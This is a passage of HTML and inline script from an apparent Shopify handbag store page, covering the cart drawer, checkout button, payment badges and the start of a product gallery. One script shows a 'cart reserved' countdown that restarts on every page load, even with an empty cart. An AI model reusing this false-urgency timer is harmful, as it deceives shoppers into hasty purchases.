              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-de/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-de/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-de/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-22488450924637"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-22488450924637"
          data-alt="The Sophie - Stylish Crossbody Handbag - Snuggly™"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1946" alt="The Sophie - Stylish Crossbody Handbag - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 